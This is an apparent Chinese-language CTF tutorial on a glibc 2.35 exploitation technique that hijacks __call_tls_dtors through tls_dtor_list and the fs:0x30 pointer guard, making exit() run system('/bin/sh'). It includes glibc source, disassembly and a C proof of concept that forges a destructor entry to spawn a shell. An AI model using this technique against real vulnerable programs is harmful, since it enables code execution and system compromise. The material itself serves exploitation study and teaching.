# 前言

glibc2.35删除了malloc_hook、free_hook以及realloc_hook，通过劫持这三个hook函数执行system已经不可行了。

# __call_tls_dtors

``exit->__run_exit_handlers->__call_tls_dtors``

`__call_tls_dtors`函数中则存在着可以进行劫持的地址，`__call_tls_dtors`函数的执行如下：

• 判断`tls_dtor_list`为空

• 不为空则将`tls_dtor_list`赋值给`cur`

• 取出函数指针`cur->func`

• 通过`PTR_DEMANGLE`宏解密指针值

• 执行函数指针

``void__call_tls_dtors (void){  while (tls_dtor_list)    {      struct dtor_list *cur = tls_dtor_list;      dtor_func func = cur->func;#ifdef PTR_DEMANGLE      PTR_DEMANGLE (func);#endif​      tls_dtor_list = tls_dtor_list->next;      func (cur->obj);      atomic_fetch_add_release (&cur->map->l_tls_dtor_count, -1);      free (cur);    }}``• 首先取出`tls_dtor_list`的下标值，即`rbx`寄存器的值为`0xffffffffffffffa8`，转换为十进制为`-88`

• 而该下标是用`fs`进行寻址的，然后取出`tls_dtor_list`的值判断是否为空``   0x7ffff7c45d88 <__call_tls_dtors+40>    ror    rax, 0x11   0x7ffff7c45d8c <__call_tls_dtors+44>    xor    rax, qword ptr fs:[0x30]``# POC

``#include <stdio.h>#include <stdlib.h>#include <string.h>​unsigned long long rotate_left(unsigned long long value, int left){    return (value << left) | (value >> (sizeof(unsigned long long) * 8 - left));}​​int main() {    unsigned long long fs_base;    unsigned long long index = 0xffffffffffffffa8;    unsigned long long tls_dtor_list_addr;    unsigned long long random_number;    void *system_ptr = (void *)&system;    printf("system:%p\n",system_ptr);    // 使用汇编嵌入获取FS寄存器的值    asm("mov %%fs:0, %0" : "=r" (fs_base));    printf("Value in FS register: 0x%llx\n", fs_base);    tls_dtor_list_addr = fs_base - 88;    random_number = *(unsigned long long *)(fs_base + 0x30);    char *str_bin_sh = malloc(0x20);    strcpy(str_bin_sh,"/bin/sh");    void *ptr = malloc(0x20);    *(unsigned long long *)ptr = rotate_left((unsigned long long)system_ptr ^ random_number,0x11);    *(unsigned long long *)(ptr + 8)  = str_bin_sh;    *(unsigned long long *)tls_dtor_list_addr = ptr;    return 0;}``

# 总结

• 存在任意地址写的漏洞利用

• 能够篡改或泄露`fs_base + 0x30`的值

• 程序会通过`exit`函数结束程序，若是通过`_exit`则不行